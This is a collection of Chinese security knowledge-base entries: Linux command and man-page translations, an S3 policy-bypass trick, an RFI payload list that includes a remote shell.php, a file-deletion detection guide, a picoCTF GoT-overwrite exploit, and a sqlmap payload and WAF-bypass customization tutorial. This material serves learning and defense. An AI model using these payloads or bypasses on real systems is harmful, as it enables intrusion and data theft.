如果你想手工编辑配额,你也可以使用
.BR edquota (8)
应用程序,倘若你觉得它更方便的话.
.SH OPTIONS(选项)
.TP
.B -u
为指定的用户设置用户配额.这是默认的选项
.TP
.B -g
为指定的组设置组配额.
.TP
.B -p model-name
设置指定的用户/组的配额与
.I model-name
的用户/组相同.
.TP
.B -t
在指定的文件系统上针对特定的配额类型设置时间限制.
限制以秒计.
.LP
要禁止使用配额,可以设置相应的参数为0.
要对几个文件系统修改配额,可以对每个文件系统调用一次.
.LP
只有超级用户可以编辑配额.(为了在一个文件系统上建立配额,文件系统的
root目录下必须包含一个由root所有,叫做
.BR aquota.user
或
.BR aquota.group
的文件.
参看
.BR quotaon (8)
以了解详情.)
.SH FILES(相关文件)
.PD 0
.TP 20
.B aquota.user或aquota.group
位于文件系统root下的配额文件
.TP
.B /etc/mtab
已挂载的文件系统表
.PD
.SH SEE ALSO(另见)
.BR quota (1),
.BR quotactl (2),
.BR quotacheck (8),
.BR quotaon (8),
.BR repquota (8),
.BR convertquota (8),
.BR edquota (8)
.SH AUTHOR(作者)
Jan Kara \<jack@atrey.karlin.mff.cuni.cz\>
.SH "[中文版维护人]"
.B riser <boomer@ccidnet.com>
.SH "[中文版最新更新]"
.B 2001.07.10
.br
.SH "《中国linux论坛man手册页翻译计划》:"
.BI http://cmpp.linuxforum.net
|
sec-knowleage
|
chkconfig
===
检查或设置系统的各种服务
## 补充说明
**chkconfig命令** 检查、设置系统的各种服务。这是Red Hat公司遵循GPL规则所开发的程序,它可查询操作系统在每一个执行等级中会执行哪些系统服务,其中包括各类常驻服务。谨记chkconfig不是立即自动禁止或激活一个服务,它只是简单的改变了符号连接。
### 语法
```shell
chkconfig(选项)
```
### 选项
```shell
--add:增加所指定的系统服务,让chkconfig指令得以管理它,并同时在系统启动的叙述文件内增加相关数据;
--del:删除所指定的系统服务,不再由chkconfig指令管理,并同时在系统启动的叙述文件内删除相关数据;
--level<等级代号>:指定读系统服务要在哪一个执行等级中开启或关毕。
```
缺省的运行级,RHS用到的级别如下:
* 0:关机
* 1:单用户模式
* 2:无网络支持的多用户模式
* 3:有网络支持的多用户模式
* 4:保留,未使用
* 5:有网络支持有X-Window支持的多用户模式
* 6:重新引导系统,即重启
对各个运行级的详细解释:
* 0 为停机,机器关闭。
* 1 为单用户模式,就像Win9x下的安全模式类似。
* 2 为多用户模式,但是没有NFS支持。
* 3 为完整的多用户模式,是标准的运行级。
* 4 一般不用,在一些特殊情况下可以用它来做一些事情。例如在笔记本 电脑的电池用尽时,可以切换到这个模式来做一些设置。
* 5 就是X11,进到X Window系统了。
* 6 为重启,运行init 6机器就会重启。
需要说明的是,level选项可以指定要查看的运行级而不一定是当前运行级。对于每个运行级,只能有一个启动脚本或者停止脚本。当切换运行级时,init不会重新启动已经启动的服务,也不会再次去停止已经停止的服务。
运行级文件:
每个被chkconfig管理的服务需要在对应的init.d下的脚本加上两行或者更多行的注释。第一行告诉chkconfig缺省启动的运行级以及启动和停止的优先级。如果某服务缺省不在任何运行级启动,那么使用`-`代替运行级。第二行对服务进行描述,可以用`\`跨行注释。
例如random.init包含三行:
```shell
# chkconfig: 2345 20 80
# description: Saves and restores system entropy pool for \
# higher quality random number generation.
```
### 实例
```shell
chkconfig --list #列出所有的系统服务。
chkconfig --add httpd #增加httpd服务。
chkconfig --del httpd #删除httpd服务。
chkconfig --level httpd 2345 on #设置httpd在运行级别为2、3、4、5的情况下都是on(开启)的状态。
chkconfig --list # 列出系统所有的服务启动情况。
chkconfig --list mysqld # 列出mysqld服务设置情况。
chkconfig --level 35 mysqld on # 设定mysqld在等级3和5为开机运行服务,--level 35表示操作只在等级3和5执行,on表示启动,off表示关闭。
chkconfig mysqld on # 设定mysqld在各等级为on,“各等级”包括2、3、4、5等级。
chkconfig –level redis 2345 on # 把redis在运行级别为2、3、4、5的情况下都是on(开启)的状态。
```
如何增加一个服务:
1. 服务脚本必须存放在`/etc/ini.d/`目录下;
2. `chkconfig --add servicename`在chkconfig工具服务列表中增加此服务,此时服务会被在`/etc/rc.d/rcN.d`中赋予K/S入口了;
3. `chkconfig --level 35 mysqld on`修改服务的默认启动等级。
|
sec-knowleage
|
jwhois
===
whois 客户端服务
## 补充说明
**jwhois** searches Whois servers for the object on the command line.The host to query is taken from a global configuration file, a configuration file specified on the command line, or selected directly on the command line.
### 语法
```shell
jwhois [选项]
```
### 选项
```shell
--version display version number and patch level
--help display this help
-v, --verbose verbose debug output
-c FILE, --config=FILE use FILE as configuration file
-h HOST, --host=HOST explicitly query HOST
-n, --no-redirect disable content redirection
-s, --no-whoisservers disable whois-servers.net service support
-a, --raw disable reformatting of the query
-i, --display-redirections display all redirects instead of hiding them
-p PORT, --port=PORT use port number PORT (in conjunction with HOST)
-r, --rwhois force an rwhois query to be made
--rwhois-display=DISPLAY sets the display option in rwhois queries
--rwhois-limit=LIMIT sets the maximum number of matches to return
```
> 注:以上英文部分寻求网友协助翻译,翻译结果可发送至 sa(at)linuxde.net,谢谢!
### 实例
显示指定用户信息:
```shell
jwhois root
# 查找root用户信息
```
查询域名信息:
```shell
[root@localhost ~] jwhois linuxde.net
[Querying whois.verisign-grs.com]
[Redirected to whois.west263.com]
[Querying whois.west263.com]
[whois.west263.com]
Domain Name: linuxde.net
Registry Domain id: whois protect
Registrar WHOIS Server: whois.west263.com
...省略部分内容
```
|
sec-knowleage
|
---
title: 特定的 Bucket 策略配置
---
<center><h1> 特定的 Bucket 策略配置</h1></center>
---
有些 Bucket 会将策略配置成只允许某些特定条件才允许访问,当我们知道这个策略后,就可以访问该 Bucket 的相关对象了。
例如下面这个策略:
</br>
<img width="1000" src="/img/1650007271.png"></br>
```python
{
"Version": "2012-10-17",
"Statement": [
{
"Sid": "TeamsSixFlagPolicy",
"Effect": "Allow",
"Principal": "*",
"Action": "s3:GetObject",
"Resource": "arn:aws:s3:::teamssix/flag",
"Condition": {
"StringLike": {
"aws:UserAgent": "TeamsSix"
}
}
}
]
}
```
当直接访问 teamssix/flag 的时候会提示 AccessDenied
</br>
<img width="1200" src="/img/1650007290.png"></br>
而加上对应的 User-Agent 时,就可以正常访问了
</br>
<img width="1200" src="/img/1650007347.png"></br>
在实战中,可以去尝试读取对方的策略,如果对方策略没做读取的限制,也许就能读到。
其次在进行信息收集的时候,可以留意一下对方可能会使用什么策略,然后再去尝试访问看看那些原本是 AccessDenied 的对象是否能够正常访问。
> 参考资料:https://docs.aws.amazon.com/zh_cn/AmazonS3/latest/userguide/access-policy-language-overview.html
<Vssue />
<script>
export default {
mounted () {
this.$page.lastUpdated = "2022年4月15日"
}
}
</script>
|
sec-knowleage
|
## Remote File Inclusion (RFI)
## Introduction
Remote file inclusion (RFI) is an attack targeting vulnerabilities in web applications that dynamically reference external scripts.
## Where to find
- Any endpoint that includes a file from a web server. For example, `/index.php?page=index.html`
## How to exploit
1. Basic payload
```
http://example.com/index.php?page=http://daffa.info/shell.php
```
2. URL encoding
```
http://example.com/index.php?page=http%3A%2F%2Fdaffa.info%2Fshell.php
```
3. Double encoding
```
http://example.com/index.php?page=http%253A%252F%252Fdaffa.info%252Fshell.php
```
4. Using Null Byte (%00)
```
http://example.com/index.php?page=http://daffa.info/shell.php%00
```
## References
* [payloadbox](https://github.com/payloadbox/rfi-lfi-payload-list)
|
sec-knowleage
|
# T1070-004-linux-文件删除
## 来自ATT&CK的描述
攻击者在系统上删除或创建恶意软件、工具或其他非本机文件,可能会留下关于在主机上执行的操作以及操作方式的痕迹。作为入侵后清理过程的一部分,攻击者可能会在入侵过程中删除这些文件以保持其隐蔽性。
主机操作系统提供了可用于执行清理的工具,但攻击者也可以使用其他工具。示例包括本机cmd功能(如del),安全删除工具(如Windows Sysinternals SDelete)或其他第三方文件删除工具。
## 测试案例
rm -rf abc. text #强制删除abc.txt
rm -f abc.txt #强制删除abc.txt
shred -u abc.txt #彻底粉碎删除文件abc.txt
## 检测日志
linux audit日志 (值得注意的是:Ubuntu默认情况下没有audit,需要下载安装并配置相关策略)
bash历史记录
## 测试复现
icbc@icbc:~$ rm -r abc.txt
icbc@icbc:~$ shred -u abc.txt
## 测试留痕
基于audit日志
暂无
基于bash历史记录
icbc@icbc:~$ history
650 rm -r abc.txt
654 shred -u abc.txt
## 检测规则/思路
### splunk规则
#### 基于audit日志
index=linux sourcetype=linux_audit syscall=59 comm=shred | table host,auid,msg
index=linux sourcetype=linux_audit type=execve shred .bash_history | table host,msg,a0,a2
index=linux sourcetype=linux_audit syscall=263 | table host,auid,uid,eid,exe
index=linux sourcetype=linux_audit syscall=82 exe=/usr/bin/shred | table host,auid,uid,eid,exe
#### 基于bash历史记录
index=linux sourcetype="bash_history" bash_command="rm *" OR bash_command="shred -u *"
### 建议
暂无
## 参考推荐
MITRE-ATT&CK-T1070-004
<https://attack.mitre.org/techniques/T1070/004/>
linux下rm命令详解
<https://www.cnblogs.com/ftl1012/p/9247107.html>
|
sec-knowleage
|
at
===
在指定时间执行一个任务
## 补充说明
**at命令** 用于在指定时间执行命令。at允许使用一套相当复杂的指定时间的方法。它能够接受在当天的hh:mm(小时:分钟)式的时间指定。假如该时间已过去,那么就放在第二天执行。当然也能够使用midnight(深夜),noon(中午),teatime(饮茶时间,一般是下午4点)等比较模糊的 词语来指定时间。用户还能够采用12小时计时制,即在时间后面加上AM(上午)或PM(下午)来说明是上午还是下午。 也能够指定命令执行的具体日期,指定格式为month day(月 日)或mm/dd/yy(月/日/年)或dd.mm.yy(日.月.年)。指定的日期必须跟在指定时间的后面。
上面介绍的都是绝对计时法,其实还能够使用相对计时法,这对于安排不久就要执行的命令是很有好处的。指定格式为:`now + count time-units`,now就是当前时间,time-units是时间单位,这里能够是minutes(分钟)、hours(小时)、days(天)、weeks(星期)。count是时间的数量,究竟是几天,还是几小时,等等。 更有一种计时方法就是直接使用today(今天)、tomorrow(明天)来指定完成命令的时间。
### 语法
```shell
at [-V] [-q 队列] [-f 文件] [-mldbv] 时间 at -c 作业 [作业...]
```
### 选项
```shell
-f:指定包含具体指令的任务文件;
-q:指定新任务的队列名称;
-l:显示待执行任务的列表;
-d:删除指定的待执行任务;
-m:任务执行完成后向用户发送E-mail。
```
### 参数
日期时间:指定任务执行的日期时间。
### 实例
三天后的下午 5 点锺执行`/bin/ls`:
```shell
[root@localhost ~]# at 5pm+3 days
at> /bin/ls
at> <EOT>
job 7 at 2013-01-08 17:00
```
明天17点钟,输出时间到指定文件内:
```shell
[root@localhost ~]# at 17:20 tomorrow
at> date >/root/2013.log
at> <EOT>
job 8 at 2013-01-06 17:20
```
计划任务设定后,在没有执行之前我们可以用atq命令来查看系统没有执行工作任务:
```shell
[root@localhost ~]# atq
8 2013-01-06 17:20 a root
7 2013-01-08 17:00 a root
```
删除已经设置的任务:
```shell
[root@localhost ~]# atq
8 2013-01-06 17:20 a root
7 2013-01-08 17:00 a root
[root@localhost ~]# atrm 7
[root@localhost ~]# atq
8 2013-01-06 17:20 a root
```
显示已经设置的任务内容:
```shell
[root@localhost ~]# at -c 8
#!/bin/sh
# atrun uid=0 gid=0
# mail root 0
umask 22此处省略n个字符
date >/root/2013.log
```
|
sec-knowleage
|
# GoT
Binary Exploitation, 350 points
## Description:
> You can only change one address, here is the problem: program.
```c
#include <stdlib.h>
#include <stdio.h>
#include <string.h>
#define FLAG_BUFFER 128
void win() {
char buf[FLAG_BUFFER];
FILE *f = fopen("flag.txt","r");
fgets(buf,FLAG_BUFFER,f);
puts(buf);
fflush(stdout);
}
int *pointer;
int main(int argc, char *argv[])
{
puts("You can just overwrite an address, what can you do?\n");
puts("Input address\n");
scanf("%d",&pointer);
puts("Input value?\n");
scanf("%d",pointer);
puts("The following line should print the flag\n");
exit(0);
}
```
## Solution:
This challenge is similar to last year's [got-shell](/2018_picoCTF/got-shell.md). We overwrite the `.got.plt` entry for `exit` with the address of `win`, and `win` gets called instead of `exit`, printing the flag.
```python
# First, generate a pwntools template using:
# pwn template --host 2019shell1.picoctf.com --user dvdalt --path /problems/got_6_6847d8dfcf9a22a7981ba5d338501c50/vuln
#===========================================================
# EXPLOIT GOES HERE
#===========================================================
# Arch: i386-32-little
# RELRO: Partial RELRO
# Stack: Canary found
# NX: NX enabled
# PIE: No PIE (0x8048000)
import os
if shell is not None:
shell.set_working_directory(os.path.dirname(remote_path))
io = start()
log.info("Address of 'exit' .got.plt entry: {}".format(hex(exe.got['exit'])))
log.info("Address of 'win': {}".format(hex(exe.symbols['win'])))
io.sendlineafter("Input address", str(exe.got['exit']))
io.sendlineafter("Input value?", str(exe.symbols['win']))
print io.recvall()
```
Output:
```console
root@kali:/media/sf_CTFs/pico/GoT# python exploit.py
[*] '/media/sf_CTFs/pico/GoT/vuln'
Arch: i386-32-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: No PIE (0x8048000)
[+] Connecting to 2019shell1.picoctf.com on port 22: Done
[*] dvdalt@2019shell1.picoctf.com:
Distro Ubuntu 18.04
OS: linux
Arch: amd64
Version: 4.15.0
ASLR: Enabled
[+] Opening new channel: 'pwd': Done
[+] Receiving all data: Done (13B)
[*] Closed SSH channel with 2019shell1.picoctf.com
[*] Working directory: '/tmp/tmp.VgJr6w5yT6'
[+] Opening new channel: 'ln -s /home/dvdalt/* .': Done
[+] Receiving all data: Done (0B)
[*] Closed SSH channel with 2019shell1.picoctf.com
[*] Working directory: '/problems/got_6_6847d8dfcf9a22a7981ba5d338501c50'
[+] Starting remote process '/problems/got_6_6847d8dfcf9a22a7981ba5d338501c50/vuln' on 2019shell1.picoctf.com: pid 126609
[*] Address of 'exit' .got.plt entry: 0x804a01c
[*] Address of 'win': 0x80485c6
[+] Receiving all data: Done (85B)
[*] Stopped remote process 'vuln' on 2019shell1.picoctf.com (pid 126609)
The following line should print the flag
picoCTF{A_s0ng_0f_1C3_and_f1r3_2a9d1eaf}
```
|
sec-knowleage
|
.\" DO NOT MODIFY THIS FILE! It was generated by help2man 1.48.5.
.\"*******************************************************************
.\"
.\" This file was generated with po4a. Translate the source file.
.\"
.\"*******************************************************************
.TH HEAD 1 2022年9月 "GNU coreutils 9.1" 用户命令
.SH 名称
head \- 输出文件的起始部分
.SH 概述
\fBhead\fP [\fI\,选项\/\fP]... [\fI\,文件\/\fP]...
.SH 描述
.\" Add any additional description here
.PP
将文件列表中每个文件的起始10行内容输出至标准输出。如果指定多个文件,则会在每个文件的部分之前添加给定文件名称。
.PP
如果没有指定文件,或者指定文件为“\-”,则从标准输入读取。
.PP
必选参数对长短选项同时适用。
.TP
\fB\-c\fP, \fB\-\-bytes\fP=\fI\,[\-]NUM\/\fP
显示每个文件的前 NUM 个字节;以 '\-' 起始,则显示每个文件中不包含最后 NUM 个字节的全部内容
.TP
\fB\-n\fP, \fB\-\-lines\fP=\fI\,[\-]NUM\/\fP
显示前 NUM 行而不是前10行;以 '\-' 起始,则显示每个文件中不包含最后 NUM 行的全部内容
.TP
\fB\-q\fP, \fB\-\-quiet\fP, \fB\-\-silent\fP
不显示给出文件名的首部
.TP
\fB\-v\fP, \fB\-\-verbose\fP
显示给出文件名的首部
.TP
\fB\-z\fP, \fB\-\-zero\-terminated\fP
以 NUL 作为行的分隔符,而非换行符
.TP
\fB\-\-help\fP
显示此帮助信息并退出
.TP
\fB\-\-version\fP
显示版本信息并退出
.PP
NUM 后面可以加上乘数后缀:b 512、kB 1000、K 1024、MB 1000*1000、M 1024*1024, GB
1000*1000*1000、G 1024*1024*1024,T、P、E、Z、Y 以此类推。 也可以使用二进制前缀:KiB=K、MiB=M,以此类推。
.SH 作者
由 David MacKenzie 和 Jim Meyering 编写。
.SH 报告错误
GNU coreutils 的在线帮助: <https://www.gnu.org/software/coreutils/>
.br
请向 <https://translationproject.org/team/zh_CN.html> 报告任何翻译错误
.SH 版权
Copyright \(co 2022 Free Software Foundation, Inc. License GPLv3+: GNU GPL
version 3 or later <https://gnu.org/licenses/gpl.html>.
.br
本软件是自由软件:您可以自由修改和重新发布它。在法律允许的范围内,不提供任何保证。
.SH 参见
\fBtail\fP(1)
.PP
.br
完整文档请见: <https://www.gnu.org/software/coreutils/head>
.br
或者在本地使用: info \(aq(coreutils) head invocation\(aq
|
sec-knowleage
|
原文 by MayIKissYou
## 0x02 自定义payload脚本
### 2.1 需求
我们先写一个比较全的select语句:
`select * from users where user_id in(1,2,3,[4]) and first_name like '%[t]%' and second_name=['b'] group by [first_name] order by [1] [desc] limit [1]`
语句中[] 中的内容都是查询中可能存在的注入点。
那么问题来了:
1):这些注入点里面哪些是sqlmap在默认level下就能够识别的?
2):不能够在默认级别下识别的注入点,sqlmap在level=多少的时候能否识别?
3):sqlmap识别不了的时候怎么办?
以order by 类型的注入来看,order by [1] 这个参数在设置level=3的时候会被sqlmap 检测出来(这里需要注意的在01_boolean_blind.xml文件中,如果level字段设置的是2,在测试的时候需要设置比level高的才可以被识别,如rlike order by 注入设置的level 值为2,我在命令行使用sqlmap参数的时候需要设置level=3)
但是order by 1 [desc],在设置level=3 的时候也无法识别,也许你会说添加suffix 和prefix 就可以了,确实是这样,但是现在的选手一般都会选择开web代理,然后调用sqlmap接口去检查,因此这里对于sqlmap的要求就高了.
第一:sqlmap要能够检测出url的参数存在注入点;
第二:测试的效率要高[不能够将level设置的很高];设置level高的情况下,会有更多的请求。
现在看来自己将payload 编写为sqlmap可用的payload 即可。
### 2.2 说明
Sqlmap在运行之后会加载读取xml 文件,并且将结果保存到conf.tests 中,如下图:

这部分payload 会在会在checkSqlInjection 中使用:

接下来只要知道如何使用这部分payload 以及xml 中各个字段是什么意思即可。
首先详细看一下payload 中字段:
title 字段:payload test 起的名字; 譬如我们给自己的payload 起的名字为:
`MySQL boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause (desc-mayikissu)`
style 字段:sql 注入的类型
类型1:盲注 我们order by类型属于盲注,因此我们添加stype的值为1.
类型2:错误类型注入
类型3:内联注入
类型4:多语句查询注入
类型5:时间注入
类型6:联合查询注入
level字段:sqlmap对于每一个payload都有一个level 级别,level 级别越高表示检查的payload 个数就越多。 譬如我们自定义个level 设计的为2,因此只有在使用在命令行使用level>2 的时候,才会使用我们的payload进行检测。
risk 字段:风险等级,有多大几率获取破坏数据。值有1,2,3,分别表示低中高。默认的risk 为1,默认检测所有风险级别的payload。 该字段影响不大。
clause 字段:payload在哪个语句里生效,差不多意思就是这个payload用在sql语句的哪个位置。可用的值:
0: Always
1: WHERE / HAVING
2: GROUP BY
3: ORDER BY
4: LIMIT
5: OFFSET
6: TOP
7: Table name
8: Column name
我们这里测试的是order by,此处clause的字段设置为3,经过测试这里的值可以混用的,关键看sql 语法。
where字段: where字段我理解的意思是,以什么样的方式将我们的payload添加进去。
1:表示将我们的payload直接添加在值的后面[此处指的应该是检测的参数的值] 如我们写的参数是id=1,设置<where>值为1的话,会出现1后面跟payload;
2:表示将检测的参数的值更换为一个整数,然后将payload添加在这个整数的后面。 如我们写的参数是id=1,设置<where>值为2的话,会出现[数字]后面跟payload;
3:表示将检测的参数的值直接更换成我们的payload。 如我们写的参数是id=1,设置<where>值为3的话,会出现值1直接被替换成了我们的payload。
我们的场景是order by 1 [desc],此处我们直接将desc 更换成我们的payload 即可。
vector字段: vector 字段表示的是payload 向量,类似于一个模型的感觉。
`,IF([INFERENCE],[ORIGVALUE],(select 1 from information_schema.tables))`
此处为我设置的vector,INFERENCE 为条件,ORIGVALUE 为参数原始的值,如我传入的id=1 或者desc,1和desc 即为原始值,此处无所谓,在我的场景里只要为一个值即可。
request 和response 理解为请求的时候payload 值,以及请求的值与什么样的值进行对比。
请求的payload为:
`,IF([RANDNUM]=[RANDNUM],[ORIGVALUE],(select 1 from information_schema.tables))`
响应的对比payload为:
`,IF([RANDNUM]=[RANDNUM1],[ORIGVALUE],(select 1 from information_schema.tables))`
大致理解就是对比if 条件不等和相等,如此来进行盲注。
了解这些参数之后,接下来我们需要知道sqlmap如何将这样自定义的payload 组合起来即可。于是我们跟踪一下checksqlinjection 这个函数,即可知道sqlmap是如何将payload组合起来的了。
在函数中有一个重要的参数,boundary参数,这个参数是从xml目录下的boundaries.xml文件中读取出来的。每个boundary的格式如下图内容:

其中level,clause以及where 表达的意思和payload 中相关标签表达的意思是一样的。 标签ptype 表示参数的类型,prefix 表示添加内容的前缀,suffix 表示添加内容的后缀。
核心的部分是获取payloads.xml 中的每一个payload,然后获取payload 中的参数与boundary.xml 中获取的参数进行比较。大致流程如下:
获取payload.xml文件中的每一个payload。
获取boundary.xml文件中的每一个boundary。
比较判断payload中的clause是否包含在boundary的clause中,如果有就继续,如果没有就直接跳出。
比较判断payload中的where是否包含在boundary的clause中,如果有就继续,如果没有就直接跳出。
将prefix和suffix与payload中的request标签的内容拼接起来保存到boundpayload中。
最后就是发送请求,然后将结果进行比较了。
PS.因此我们在设计自定义脚本的时候需要注意的几个地方,payload 中的clause 标签,level 标签,where 标签,vector 标签以及reqeust 和response 标签。基本上理解并设计好这些标签,就能够自定义脚本了。
## 2.3 实现
Sqlmap 的相关payload 在目录./sqmap/xml/payloads/ 目录下,新版目录下会有一个payloads 的目录,里面有各种类型的sql注入的payload,选取盲注的xml,在其中编写一个test节点,内容如下图:

(相关参数的解释在后面描述)
然后自己创建一个存在order by 1 [desc]这种类型sql 注入的php 页面:

这时候用我们修改过的sqlmap去发送,查看结果:

## 0x03 自定义bypass脚本
### 3.1 需求
在./sqlmap/tamper目录下,设计了很多的脚本,这些脚本是用来对于请求的payload 进行修改的,但是往往有一些情况这些预定义的脚本不能够满足我们的需求,例如有一些waf 对于逗号进行了过滤,
又如有时候我们需要使用%a0 去替换payload 中的空格等等情况。这时候就需要我们自己添加脚本来完成工作了。
### 3.2 说明
要知道如何添加自定义脚本,我们需要了解的是
第一:tamper脚本是什么时候被sqlmap载入的;
第二:tamper脚本是什么时候被sqlmap调用的;
第三:tamper脚本的里的内容有什么样的规范;
问题一:tamper脚本是什么时候被sqlmap载入的
我们去看一下sqlmap 的源码,大致逻辑是这样
main()->init()->_setTamperingFunctions()
在_setTamperingFunctions函数中加载了我们配置的tamper函数。然后会把tamper 函数添加到了kb.tamperFunctions里面以被后续使用。
这样看来要自定义的话这个脚本中得有个tamper 函数,然后就是编写tamper 函数的内容

问题二:tamper脚本是什么时候被sqlmap调用的
tamper 脚本在queryPage 函数中被调用,queryPage 函数是用来请求页面内容,在每次发送请求之前,先会将payload 进行tamper 函数处理。 下图为调用between.py 的脚本。

问题三:tamper脚本的里的内容有什么样的规范
我们随机选择一个脚本,该脚本为base64encode.py,查看脚本中的tamper 内容:

可以看到内容非常简单,将payload 的内容内容做了base64 编码然后直接返回。Tamper 有两个参数,第一个参数payload 即为传入的实际要操作的payload,第二个参数**kwargs为相关httpheader,譬如你想插入或则修改header 的时候可以用到。
逻辑流程弄清楚之后,就很容易编写自己的tamper 脚本了。
### 3.3 实现
以使用%a0 替换空格的脚本为例,在tamper 目录下创建space2ao.py 脚本,稍微修改下脚本:

使用sqlmap 发送请求,去查看下web 日志:

PS.感觉很容易的样子,这里不演示如何bypass 逗号的情况,下面换一个方式来使sqlmap bypass 逗号被过滤的情况。
## 0x04 自定义query函数
在做测试的时候往往还会有一些情况,如mid 函数被过滤了,逗号被过滤了等等。Sqlmap是机器操作,如果被过滤了一些函数,脚本肯定就无法走后面的流程了。
此时我们可以直接修改相关的querystring(xml中的相关内容),如我们可以将substr(expression,start,length)替换成substr(expression from start for length)。
这些内容在sqlmap/xml目录下的queries.xml目录中。截图下mysql标签中的一些内容:

这个inference 看起来就是用来猜字段用的,而且之前我们在第一篇自定义过这个[inference字段的],是不是我们将
ord(mid((%s),%d,1))>%d
更换为
ord(mid((%s) from %d for 1))>%d
就可以了呢。
我们修改之后,跟踪下payload的值是否更改了:

查看下是否能够爆出密码:

查看下web 日志,是否是发送的那样,解码之后结果可以看到mid 的逗号已经被修改。

这样我们就可以让mid 函数没有逗号了。其他的可以参考去修改queries 中的相关内容就可以了。
## 0x05 防御sqlmap
经过一番折腾,sqlmap 可以比想象中更厉害了呢,目前为止很多选手都会用着sqlmap 的插件,或者是原版的sqlmap,亦或是修改过的sqlmap。
那如何防御sqlmap呢:
1):大众的防御方法,sqlmap在发送请求的时候,http的user-agent 都会自带sqlmap 字样的,可以做协议解析之后,获取user-agent,然后来判断。
不过很多测试选手都会使用sqlmap 的参数对其进行修改。
2):之前调试程序的时候看到过如下内容:
`http://127.0.0.1?id=1..]"')[.]" `
于是就跑去看了看sqlmap 的源码:
发现在checks.py 的文件里面有一个函数名称为heuristicCheckSqlInjection() 里面有段代码:
```
while '\'' not in randStr:
randStr = randomStr(length=10, alphabet=HEURISTIC_CHECK_ALPHABET)
```
然后我们去查看randomStr,此函数在common.py 下,相关代码如下:
``` python
def randomStr(length=4, lowercase=False, alphabet=None):
"""
Returns random string value with provided number of characters
>>> random.seed(0)
>>> randomStr(6)
'RNvnAv'
"""
if alphabet:
retVal = "".join(random.choice(alphabet) for _ in xrange(0, length))
elif lowercase:
retVal = "".join(random.choice(string.ascii_lowercase) for _ in xrange(0, length))
else:
retVal = "".join(random.choice(string.ascii_letters) for _ in xrange(0, length))
return retVal
```
然后去查看了HEURISTIC_CHECK_ALPHABET,值为`('"', "'", ')', '(', '[', ']', ',', '.')`
因此得到这样的结论,这串randStr 的值为一个十个随机字符的长度字符串,其中至少包含`'` ,随机字符串的内容在`('"', "'", ')', '(', '[', ']', ',', '.')` 里。这样的规律是可以使用正则表达式写出规则的,而且重复的概率应该不高,可以起到一定的防御效果。
|
sec-knowleage
|
# nyanyanyan
Grab Bag, 50 points
## Description:
Nyayanayanayanayanayanayanayan
ssh ctf@138.247.13.114
## Solution:
Connecting to the SSH server displayed an ASCII-art animation of the Nyan cat (see [here](https://nyancat.dakko.us/)).
In order to get the flag, we needed to redirect the output to a file:
```console
ssh ctf@138.247.13.114 > out.txt
```
The output contains many characters needed for displaying the ASCII art:
```
root@kali:/media/sf_CTFs/mitre/cat# cat out.txt | xxd -g 1 | head
00000000: 6b 4e 79 61 6e 79 61 6e 79 61 6e 79 61 6e 79 61 kNyanyanyanyanya
00000010: 6e 79 61 6e 79 61 2e 2e 2e 1b 5c 1b 5d 31 3b 4e nyanya....\.]1;N
00000020: 79 61 6e 79 61 6e 79 61 6e 79 61 6e 79 61 6e 79 yanyanyanyanyany
00000030: 61 6e 79 61 2e 2e 2e 07 1b 5d 32 3b 4e 79 61 6e anya.....]2;Nyan
00000040: 79 61 6e 79 61 6e 79 61 6e 79 61 6e 79 61 6e 79 yanyanyanyanyany
00000050: 61 2e 2e 2e 07 1b 5b 48 1b 5b 32 4a 1b 5b 3f 32 a.....[H.[2J.[?2
00000060: 35 6c 1b 5b 48 0a 0a 0a 0a 0a 0a 0a 0a 0a 0a 0a 5l.[H...........
00000070: 0a 0a 0a 0a 0a 0a 0a 0a 0a 0a 0a 0a 0a 0a 0a 0a ................
00000080: 0a 0a 0a 0a 0a 0a 0a 0a 0a 0a 0a 0a 0a 0a 0a 0a ................
00000090: 0a 0a 0a 0a 0a 0a 0a 0a 0a 0a 0a 0a 0a 0a 0a 0a ................
```
We can use `cat -v` to turn non-printable characters into a printable form (otherwise the output is messed up), and `tr -d ' '` to delete spaces.
We get:
```console
root@kali:/media/sf_CTFs/mitre/cat# cat -v out.txt | grep MCA | tr -d ' '
Flagis:MCA{Airadaepohh8Sha}^H^H^H^H^H^H^H^H^H^H^H^H^H^H^H^H^H^H^H^H^H^H^H^H^H^H^H^H^[[1;37mYouhavenyanedfor0seconds!^[[J^[[0m^[[H
Flagis:MCA{Airadaepohh8Sha}^H^H^H^H^H^H^H^H^H^H^H^H^H^H^H^H^H^H^H^H^H^H^H^H^H^H^H^H^[[1;37mYouhavenyanedfor0seconds!^[[J^[[0m^[[H
Flagis:MCA{Airadaepohh8Sha}^H^H^H^H^H^H^H^H^H^H^H^H^H^H^H^H^H^H^H^H^H^H^H^H^H^H^H^H^[[1;37mYouhavenyanedfor0seconds!^[[J^[[0m^[[H
Flagis:MCA{Airadaepohh8Sha}^H^H^H^H^H^H^H^H^H^H^H^H^H^H^H^H^H^H^H^H^H^H^H^H^H^H^H^H^[[1;37mYouhavenyanedfor0seconds!^[[J^[[0m^[[H
Flagis:MCA{Airadaepohh8Sha}^H^H^H^H^H^H^H^H^H^H^H^H^H^H^H^H^H^H^H^H^H^H^H^H^H^H^H^H^[[1;37mYouhavenyanedfor1seconds!^[[J^[[0m^[[H
Flagis:MCA{Airadaepohh8Sha}^H^H^H^H^H^H^H^H^H^H^H^H^H^H^H^H^H^H^H^H^H^H^H^H^H^H^H^H^[[1;37mYouhavenyanedfor1seconds!^[[J^[[0m^[[H
```
The flag is: MCA{Airadaepohh8Sha}
|
sec-knowleage
|
'\" t
.TH "SYSTEMD" "1" "" "systemd 231" "systemd"
.\" -----------------------------------------------------------------
.\" * Define some portability stuff
.\" -----------------------------------------------------------------
.\" ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
.\" http://bugs.debian.org/507673
.\" http://lists.gnu.org/archive/html/groff/2009-02/msg00013.html
.\" ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
.ie \n(.g .ds Aq \(aq
.el .ds Aq '
.\" -----------------------------------------------------------------
.\" * set default formatting
.\" -----------------------------------------------------------------
.\" disable hyphenation
.nh
.\" disable justification (adjust text to left margin only)
.ad l
.\" -----------------------------------------------------------------
.\" * MAIN CONTENT STARTS HERE *
.\" -----------------------------------------------------------------
.SH "NAME"
systemd, init \- systemd 系统与服务管理器
.SH "SYNOPSIS"
.HP \w'\fBsystemd\ \fR\fB[OPTIONS...]\fR\ 'u
